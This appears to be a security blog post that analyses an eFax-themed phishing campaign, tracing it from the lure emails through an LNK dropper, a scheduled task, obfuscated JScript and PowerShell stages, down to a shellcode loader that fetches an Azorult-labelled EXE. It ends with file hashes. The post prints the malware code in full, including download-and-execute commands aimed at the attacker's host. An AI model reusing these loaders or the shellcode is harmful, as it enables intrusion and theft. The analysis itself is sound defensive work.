e-Fax Phish Analysis
Phishing threat actors will engage with your users in order to persuade them to download and execute malware.
Here we analyse a phish that our user interacted with
and clicked on the URL provided.
Thankfully our security tools blocked the download.
The Phish
The initial phish did not contain any URLs or attachments. Instead they are prompting for a reply.
From: 'Peter Armbruster'
X-Original-From: Peter Armbruster <sales@portoex.com.br>
Reply-To: Peter Armbruster <peter.a@startsmail.com>
To: REDACTED@REDACTED.com
Date: Thu, 18 Jan 2024 11:02:40 -0800
Subject: Uneasy about an strange charge on my card connected to your online shop - seeking your advice
I am writing to address a strange debit that I've noticed on my credit card, which appears to be linked to a transaction on your e-commerce platform.
This occurrence has caused me unease, especially since I do not recall ever shopping on your site. I've already begun the dispute process with my financial institution. It would be of great help if you could provide any details you have about this transaction, including specifics like the order ID.
I have gathered extensive proofs, such as bank statements, to back up my claim.
Looking forward to your prompt response on this matter.
The user replied asking for additional details. To that the phisher replied with a response that did include a link.
From: <peter.a@startsmail.com>
Date: Fri, 19 Jan 2024 11:36:04 -0500 (EST)
Subject: Re: Uneasy about an strange charge on my card connected to your online shop - seeking your advice
To: REDACTED <REDACTED@REDACTED.com>
Hello,
This is a follow-up regarding an unrecognized charge on my credit card, which seems to have originated from your business.
I am attaching my bank statement that identifies the disputed charge. I am sure that this transaction is incorrect as it was never authorized by me.
I kindly ask for your help in working with my bank to quickly resolve and reverse this charge.
Your prompt response to this matter is highly valued. Please reach out if there's any additional information you require from me.
Thank you for your understanding and cooperation.
This document has been sent by e-Fax®:
hXXps://docs2.e-fax[.]org/file_download/20053234343365/eFax_statement_Jan_2024.pdf
While the user did click on the link, it was blocked by one of our security layers.
To better understand what was at risk, I took that URL and opened it up in a browser running in a sandbox. Let’s check it out.
Fake eFax
The domain for the URL is perhaps meant to sound like the legitimate efax.com. It however is a domain controlled by the threat actor. The first thing it does is use Google’s recaptcha to present an air of realism.

After solving the recaptcha, a ZIP file is downloaded.

The file downloaded was efax_statement_jan_2024.zip.
ZIP file
Opening the ZIP file from the browser would show another file for the user to open.

LNK file
To analyse the LNK inside the ZIP, let’s switch to a linux prompt.
Start by using unzip to get at the LNK file. Then I tend to
find a basic cat effective enough to discover what’s
happening.

In the middle of that we can see the meat of what it’s going to do.

Breaking that down we see three commands it will run in CMD.
echo c3RhcnQgL21pbiBwb3dlcnNoZWxsIC1jb21tYW5kICJJV1IgJ2h0dHBzOi8vbnJndGlrLm14L3dwLWNvbnRlbnQvdXBsb2Fkcy93cC1jb250ZW50LnBocCcgLU91dEZpbGUgJyV0ZW1wJVxoeDlSUDNCVi5qcyc7IHNjaHRhc2tzIC9kZWxldGUgL2YgL3RuIGN5SmFTWm91S2k7IHdzY3JpcHQgJXRlbXAlXGh4OVJQM0JWLmpzIg== > nJ7wdTLi.bat &
certutil -f -decode nJ7wdTLi.bat nJ7wdTLi.bat &
schtasks /create /f /sc minute /mo 1 /tn cyJaSZouKi /tr "%temp%\nJ7wdTLi.bat"
echo will create the file nJ7wdTLi.bat with base64 text in it.
certutil will convert that to the following.
start /min powershell -command "IWR 'https://nrgtik.mx/wp-content/uploads/wp-content.php' -OutFile '%temp%\hx9RP3BV.js'; schtasks /delete /f /tn cyJaSZouKi; wscript %temp%\hx9RP3BV.js"
Finally schtasks will run the batch file every minute.
Initial Task
The scheduled task named cyJaSZouKi will use Powershell to download
the next stage from nrgtik[.]mx/wp-content/uploads/wp-content.php,
delete the scheduled task, then finally use wscript.exe to execute
the downloaded Windows Javascript file %temp%\hx9RP3BV.js.
Stage 2
The stage 2 payload is lightly obfuscated, but straightforward enough to simply read.
var f1="Scr",f2="ing.Fi",f3="stemOb"
var fso = new ActiveXObject(f1+"ipt"+f2+"leSy"+f3+"ject");
var w1="WSc",w2="riPt",w4="eLl"
var wsh=w1+w2+".sH"+w4
var bbj=new ActiveXObject(wsh)
var fldr=GetObject("winmgmts:root\\cimv2:Win32_Processor='cpu0'").AddressWidth==64?"SysWOW64":"System32"
var rd=bbj.ExpandEnvironmentStrings("%SYSTEMROOT%")+"\\"+fldr+"\\WindowsPowerShell\\v1.0\\powershell.exe"
if (WScript.ScriptName != "agent.js") {
var fs5="yFi"
fso["Cop"+fs5+"le"](WScript.ScriptFullName, bbj.ExpandEnvironmentStrings("%programdata%")+"\\agent.js");
}
var mtx_name="7zQ5CMQN25L4";
var mtx_file = bbj.ExpandEnvironmentStrings("%temp%")+"\\"+mtx_name;
var fs1="leteFi"
var fs2="leExis"
try {
fso["De"+fs1+"le"](mtx_file);
} catch (e) {}
if (!fso["Fi"+fs2+"ts"](mtx_file))
{
bbj.Run(rd+" -command \"$env:paths = '" + mtx_name + "'; IEX(IWR -UseBasicParsing 'https://nrgtik.mx/wp-content/uploads/agent1.ps1'); $f.SetValue($null, $true); IEX(IWR -UseBasicParsing 'https://nrgtik.mx/wp-content/uploads/agent3.ps1')\"", 0)
}
Ultimately its purpose is to download and execute two more payloads.
agent1.ps1
Next a Powershell script is downloaded from here and run.
hXXps://nrgtik[.]mx/wp-content/uploads/agent1.ps1
$a=[Ref].Assembly.GetTypes();
Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};
$d=$c.GetFields("NonPublic,Static");
Foreach($e in $d) {if ($e.Name -like "*Failed") {$f=$e}};
Unsure what this is meant to do.
agent3.ps1
Next another Powershell script is downloaded from here and run.
hXXps://nrgtik[.]mx/wp-content/uploads/agent3.ps1
[Byte[]]$image = (IWR -UseBasicParsing 'https://nrgtik.mx/wp-content/uploads/helper1.exe').Content;
function GDT
{
Param
(
[OutputType([Type])]
[Parameter( Position = 0)]
[Type[]]
$Parameters = (New-Object Type[](0)),
[Parameter( Position = 1 )]
[Type]
$ReturnType = [Void]
)
$DA = New-Object System.Reflection.AssemblyName('RD')
$AB = [AppDomain]::CurrentDomain.DefineDynamicAssembly($DA, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
$MB = $AB.DefineDynamicModule('IMM', $false)
$TB = $MB.DefineType('MDT', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$CB = $TB.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)
$CB.SetImplementationFlags('Runtime, Managed')
$MB = $TB.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)
$MB.SetImplementationFlags('Runtime, Managed')
Write-Output $TB.CreateType()
}
function GPA
{
Param
(
[OutputType([IntPtr])]
[Parameter( Position = 0, Mandatory = $True )]
[String]
$Module,
[Parameter( Position = 1, Mandatory = $True )]
[String]
$Procedure
)
$SystemAssembly = [AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }
$UnsafeNativeMethods = $SystemAssembly.GetType('Microsoft.Win32.UnsafeNativeMethods')
$GetModuleHandle = $UnsafeNativeMethods.GetMethod('GetModuleHandle')
$GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress', [reflection.bindingflags] "Public,Static", $null, [System.Reflection.CallingConventions]::Any, @((New-Object System.Runtime.InteropServices.HandleRef).GetType(), [string]), $null)
$Kern32Handle = $GetModuleHandle.Invoke($null, @($Module))
$tmpPtr = New-Object IntPtr
$HandleRef = New-Object System.Runtime.InteropServices.HandleRef($tmpPtr, $Kern32Handle)
Write-Output $GetProcAddress.Invoke($null, @([System.Runtime.InteropServices.HandleRef]$HandleRef, $Procedure))
}
$marshal = [System.Runtime.InteropServices.Marshal]
[Byte[]]$sc = 0x55, 0x8B, 0xEC, 0x83, 0xEC, 0x14, 0x53, 0x56, 0x57, 0x64, 0xA1, 0x30, 0x00, 0x00, 0x00, 0x8B, 0x40, 0x0C, 0x8B, 0x40, 0x0C, 0x8B, 0x00, 0x8B, 0x00, 0x8B, 0x40, 0x18, 0x89, 0x45, 0xF8, 0x8B, 0x75, 0xF8, 0xBA, 0xF1, 0xF0, 0xAD, 0x0A, 0x8B, 0xCE, 0xE8, 0xD2, 0x01, 0x00, 0x00, 0xBA, 0x03, 0x1D, 0x3C, 0x0B, 0x89, 0x45, 0xF0, 0x8B, 0xCE, 0xE8, 0xC3, 0x01, 0x00, 0x00, 0xBA, 0xE3, 0xCA, 0xD8, 0x03, 0x89, 0x45, 0xEC, 0x8B, 0xCE, 0xE8, 0xB4, 0x01, 0x00, 0x00, 0x8B, 0xD8, 0x8B, 0x45, 0x08, 0x6A, 0x40, 0x68, 0x00, 0x30, 0x00, 0x00, 0x8B, 0x70, 0x3C, 0x03, 0xF0, 0x89, 0x75, 0xFC, 0xFF, 0x76, 0x50, 0xFF, 0x76, 0x34, 0xFF, 0xD3, 0x8B, 0xF8, 0x85, 0xFF, 0x75, 0x17, 0x6A, 0x40, 0x68, 0x00, 0x30, 0x00, 0x00, 0xFF, 0x76, 0x50, 0x50, 0xFF, 0xD3, 0x8B, 0xF8, 0x85, 0xFF, 0x0F, 0x84, 0x66, 0x01, 0x00, 0x00, 0x8B, 0x56, 0x54, 0x85, 0xD2, 0x74, 0x18, 0x8B, 0x75, 0x08, 0x8B, 0xCF, 0x2B, 0xF7, 0x8A, 0x04, 0x0E, 0x8D, 0x49, 0x01, 0x88, 0x41, 0xFF, 0x83, 0xEA, 0x01, 0x75, 0xF2, 0x8B, 0x75, 0xFC, 0x0F, 0xB7, 0x4E, 0x14, 0x33, 0xC0, 0x03, 0xCE, 0x33, 0xDB, 0x89, 0x4D, 0xF4, 0x66, 0x3B, 0x46, 0x06, 0x73, 0x44, 0x66, 0x0F, 0x1F, 0x84, 0x00, 0x00, 0x00, 0x00, 0x00, 0x0F, 0xB7, 0xC3, 0x8D, 0x04, 0x80, 0x8B, 0x54, 0xC1, 0x28, 0x8B, 0x74, 0xC1, 0x2C, 0x8B, 0x4C, 0xC1, 0x24, 0x03, 0x75, 0x08, 0x03, 0xCF, 0x85, 0xD2, 0x74, 0x13, 0x2B, 0xF1, 0x0F, 0x1F, 0x00, 0x8A, 0x04, 0x0E, 0x8D, 0x49, 0x01, 0x88, 0x41, 0xFF, 0x83, 0xEA, 0x01, 0x75, 0xF2, 0x8B, 0x75, 0xFC, 0x43, 0x8B, 0x4D, 0xF4, 0x66, 0x3B, 0x5E, 0x06, 0x72, 0xC5, 0x8B, 0x86, 0x80, 0x00, 0x00, 0x00, 0x85, 0xC0, 0x74, 0x76, 0x83, 0xBE, 0x84, 0x00, 0x00, 0x00, 0x14, 0x72, 0x6D, 0x83, 0x7C, 0x38, 0x0C, 0x00, 0x8D, 0x1C, 0x38, 0x89, 0x5D, 0x08, 0x74, 0x60, 0x0F, 0x1F, 0x44, 0x00, 0x00, 0x8B, 0x43, 0x0C, 0x03, 0xC7, 0x50, 0xFF, 0x55, 0xF0, 0x8B, 0xD0, 0x89, 0x55, 0xF4, 0x85, 0xD2, 0x74, 0x3A, 0x8B, 0x73, 0x10, 0x8B, 0x0B, 0x85, 0xC9, 0x8D, 0x1C, 0x3E, 0x0F, 0x45, 0xF1, 0x03, 0xF7, 0x8B, 0x06, 0x85, 0xC0, 0x74, 0x22, 0x79, 0x05, 0x0F, 0xB7, 0xC0, 0xEB, 0x05, 0x83, 0xC0, 0x02, 0x03, 0xC7, 0x50, 0x52, 0xFF, 0x55, 0xEC, 0x8B, 0x55, 0xF4, 0x83, 0xC6, 0x04, 0x89, 0x03, 0x83, 0xC3, 0x04, 0x8B, 0x06, 0x85, 0xC0, 0x75, 0xDE, 0x8B, 0x5D, 0x08, 0x83, 0xC3, 0x14, 0x89, 0x5D, 0x08, 0x83, 0x7B, 0x0C, 0x00, 0x75, 0xA8, 0x8B, 0x75, 0xFC, 0x8B, 0xDF, 0x2B, 0x5E, 0x34, 0x83, 0xBE, 0xA4, 0x00, 0x00, 0x00, 0x00, 0x74, 0x52, 0x8B, 0x86, 0xA0, 0x00, 0x00, 0x00, 0x85, 0xC0, 0x74, 0x48, 0x83, 0x3C, 0x38, 0x00, 0x8D, 0x14, 0x38, 0x74, 0x3F, 0x0F, 0x1F, 0x40, 0x00, 0x8B, 0x72, 0x04, 0x8D, 0x42, 0x04, 0x83, 0xEE, 0x08, 0x89, 0x45, 0x08, 0xD1, 0xEE, 0xB9, 0x00, 0x00, 0x00, 0x00, 0x74, 0x1C, 0x0F, 0xB7, 0x44, 0x4A, 0x08, 0x66, 0x85, 0xC0, 0x74, 0x0A, 0x25, 0xFF, 0x0F, 0x00, 0x00, 0x03, 0x02, 0x01, 0x1C, 0x38, 0x41, 0x3B, 0xCE, 0x72, 0xE7, 0x8B, 0x45, 0x08, 0x03, 0x10, 0x83, 0x3A, 0x00, 0x75, 0xC8, 0x8B, 0x75, 0xFC, 0x64, 0xA1, 0x30, 0x00, 0x00, 0x00, 0x89, 0x78, 0x08, 0x8B, 0x46, 0x28, 0x03, 0xC7, 0xFF, 0xD0, 0x5F, 0x5E, 0x5B, 0x8B, 0xE5, 0x5D, 0xC3, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0x55, 0x8B, 0xEC, 0x83, 0xEC, 0x14, 0x53, 0x8B, 0xD9, 0x89, 0x55, 0xF8, 0x56, 0x57, 0x33, 0xFF, 0x8B, 0x43, 0x3C, 0x8B, 0x44, 0x18, 0x78, 0x03, 0xC3, 0x8B, 0x48, 0x1C, 0x8B, 0x50, 0x24, 0x03, 0xCB, 0x03, 0xD3, 0x89, 0x4D, 0xEC, 0x8B, 0x48, 0x20, 0x03, 0xCB, 0x89, 0x55, 0xF0, 0x8B, 0x50, 0x18, 0x89, 0x4D, 0xF4, 0x89, 0x55, 0xFC, 0x85, 0xD2, 0x74, 0x4B, 0x0F, 0x1F, 0x44, 0x00, 0x00, 0x8B, 0x34, 0xB9, 0x03, 0xF3, 0x74, 0x3A, 0x8A, 0x0E, 0x33, 0xC0, 0x84, 0xC9, 0x74, 0x2A, 0x90, 0xC1, 0xE0, 0x04, 0x8D, 0x76, 0x01, 0x0F, 0xBE, 0xC9, 0x03, 0xC1, 0x8B, 0xD0, 0x81, 0xE2, 0x00, 0x00, 0x00, 0xF0, 0x74, 0x07, 0x8B, 0xCA, 0xC1, 0xE9, 0x18, 0x33, 0xC1, 0x8A, 0x0E, 0xF7, 0xD2, 0x23, 0xC2, 0x84, 0xC9, 0x75, 0xDA, 0x8B, 0x55, 0xFC, 0x3B, 0x45, 0xF8, 0x74, 0x11, 0x8B, 0x4D, 0xF4, 0x47, 0x3B, 0xFA, 0x72, 0xBA, 0x5F, 0x5E, 0x33, 0xC0, 0x5B, 0x8B, 0xE5, 0x5D, 0xC3, 0x8B, 0x45, 0xF0, 0x8B, 0x4D, 0xEC, 0x0F, 0xB7, 0x04, 0x78, 0x5F, 0x5E, 0x8B, 0x04, 0x81, 0x03, 0xC3, 0x5B, 0x8B, 0xE5, 0x5D, 0xC3, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC
$VAAddr = GPA kernel32.dll VirtualAlloc
$VADeleg = GDT @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])
$VA = $marshal::GetDelegateForFunctionPointer($VAAddr, $VADeleg)
$CTAddr = GPA kernel32.dll CreateThread
$CTDeleg = GDT @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr])
$CT = $marshal::GetDelegateForFunctionPointer($CTAddr, $CTDeleg)
$WFSOAddr = GPA kernel32.dll WaitForSingleObject
$WFSODeleg = GDT @([IntPtr], [Int32]) ([Int])
$WFSO = $marshal::GetDelegateForFunctionPointer($WFSOAddr, $WFSODeleg)
$x=$VA.Invoke(0,$sc.Length, 0x3000, 0x40)
$marshal::Copy($sc, 0, $x, $sc.Length);
$imageBuf = $marshal::AllocHGlobal($image.Length)
$marshal::Copy($image, 0, $imageBuf, $image.Length);
$thread = $CT.Invoke(0,0,$x,$imageBuf,0,0);
$WFSO.Invoke($thread, -1);
We can tell it’s going to fetch and run an EXE.
hXXps://nrgtik[.]mx/wp-content/uploads/helper1.exe
The EXE
Not entirely sure what helper1.exe does. It can’t be good.
In MalwareBazaar the sample is labeled with Azorult by a few engines.
IOCs
dd4612be6e9a57ea8b9ac95cfc1db5bf7b4b05b3ac837c582cddbd7f1e7aed93 efax_statement_jan_2024.zip
9b1a84b656f463c30a9e69bdd88c8e268354b3b3eccdd72725779517c016e464 chasebank_statement_Jan_2024.lnk
2fc9c32a7a88ad193cf3d24d25a93ddec1f20141a2d50fd68f5c77115abff5e8 hx9RP3BV.js
ace2a7812874a84b32590f440f9c4d9d99567e12cb86f0ba598e5e65aa4948c0 agent1.ps1
f61e953b18744be06991184c5d58a618ebcdb53c4a64ed0236e9e9300eb2aacf agent3.ps1
e3a406607f9de0b40935b0838b40f60dee58f63e69490f7dd9320d0e3293153c helper1.exe